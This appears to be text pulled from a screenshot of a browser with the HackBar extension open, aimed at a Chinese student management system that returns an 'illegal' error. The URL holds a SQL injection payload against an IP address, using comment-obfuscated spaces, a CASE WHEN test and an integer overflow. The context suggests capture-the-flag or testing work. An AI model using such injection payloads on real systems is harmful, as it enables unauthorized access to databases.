 学生管理系统
请求错误￣へ￣！ :: illegal
Elements HackBar Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://116.62.243.231:1234/sims/look/?id=1&date=day/**/from/**/"")/**/or/**/case/**/when/**/1/**/then/**/1/**/else/**/18446744073709551615*10/**/end%23